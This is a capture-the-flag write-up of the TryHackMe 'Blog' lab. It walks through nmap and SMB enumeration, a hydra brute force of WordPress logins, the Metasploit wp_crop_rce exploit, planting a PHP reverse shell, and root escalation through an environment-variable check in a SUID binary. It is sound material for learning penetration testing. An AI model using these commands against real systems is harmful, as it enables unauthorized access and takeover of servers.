TryHackMe - Blog
Description
Hello hackers, I hope you are doing well. We are doing Blog from TryHackMe.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Nmap scan report for 10.10.93.163 [2/19]
Host is up (0.10s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)
| 256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)
|_ 256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-title: Billy Joel's IT Blog – The IT blog
|_http-generator: WordPress 5.0
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2022-09-13T08:26:39
|_ start_date: N/A
|_clock-skew: mean: -31m07s, deviation: 0s, median: -31m08s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: blog
| NetBIOS computer name: BLOG\x00
| Domain name: \x00
| FQDN: blog
|_ System time: 2022-09-13T08:26:39+00:00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: BLOG, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
There are 4 ports open on this ubuntu machine, port 22 running OpenSSH, 80 running Apache web server, and there is an SMB also running on the machine.
SMB
Let’s list the shares with the command sudo smbclient -L {targetIP} -N
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ sudo smbclient -L 10.10.93.163 -N
lpcfg_do_global_parameter: WARNING: The "client use spnego" option is deprecated
lpcfg_do_global_parameter: WARNING: The "client ntlmv2 auth" option is deprecated
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
BillySMB Disk Billy's local SMB Share
IPC$ IPC IPC Service (blog server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
BLOG blog server (Samba, Ubuntu)
Workgroup Master
--------- -------
WORKGROUP BLOG
There is an interesting share called BillySMB, let’s connect to with with the command sudo smbclient //10.10.10.10/BillySMB -N
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ sudo smbclient //10.10.93.163/BillySMB -N 1 ⨯
lpcfg_do_global_parameter: WARNING: The "client use spnego" option is deprecated
lpcfg_do_global_parameter: WARNING: The "client ntlmv2 auth" option is deprecated
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue May 26 14:17:05 2020
.. D 0 Tue May 26 13:58:23 2020
Alice-White-Rabbit.jpg N 33378 Tue May 26 14:17:01 2020
tswift.mp4 N 1236733 Tue May 26 14:13:45 2020
check-this.png N 3082 Tue May 26 14:13:43 2020
15413192 blocks of size 1024. 9790380 blocks available
smb: \> get Alice-White-Rabbit.jpg
getting file \Alice-White-Rabbit.jpg of size 33378 as Alice-White-Rabbit.jpg (64.8 KiloBytes/sec) (average 64.8 KiloBytes/sec)
smb: \> get tswift.mp4
getting file \tswift.mp4 of size 1236733 as tswift.mp4 (475.3 KiloBytes/sec) (average 407.5 KiloBytes/sec)
smb: \> get check-this.png
getting file \check-this.png of size 3082 as check-this.png (8.6 KiloBytes/sec) (average 366.1 KiloBytes/sec)
smb: \>
We found tree file inside the share and downloaded them with get {file_name}.
All the files are rabbit holes and useless to us.
Web
Let’s add blog.thm to our /etc/hosts file and navigate to it.

We found a wordpress blog that belongs to billy. After some enumeration, we find two users bjoel and kwheel. Let’s brute force the login of these users.
1
hydra -l {username} -P /usr/share/wordlists/rockyou.txt blog.thm http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username"
Got the password. Let’s login.
Foothold


After successfully logging in, we can see at the bottom right of the dashboard the version of wordpress being used which is 5.0. Let’s check for available exploits in this version.
There is a metasploit module that gives remote code execution via image upload.
Let’s start metasploit, use exploit/multi/http/wp_crop_rce and set the required options as follows.
1
2
3
4
5
6
7
8
9
use exploit/multi/http/wp_crop_rce
set username {username}
set password {password}
set LHOST tun0
set RHOST blog.thm
Now enter exploit to run the module.

Nice, we got a shell.


I uploaded a php reverse shell to wordpress root directory so that in case i lost the current session i don’t have to run the exploit again.
Next i setup a netcat listener and requested the file i uploaded.
Privilege Escalation

I uploaded a copy of linpeas to the target, run it and got the following.
There is an unusual SUID binary that when we run it, it prints out Not an Admin
1
2
$ /usr/sbin/checker
Not an Admin
Let’s see what the binary does with ltrace.
1
2
3
4
$ ltrace checker
getenv("admin") = nil
puts("Not an Admin") = 13
Not an Admin
The program gets checks the admin env variable, if it’s null it prints the Not an Admin.
We can try setting the admin variable to anything
1
2
3
4
5
www-data@blog:/tmp$ export admin=1
www-data@blog:/tmp$ checker
root@blog:/tmp# id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@blog:/tmp#
Got root!
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).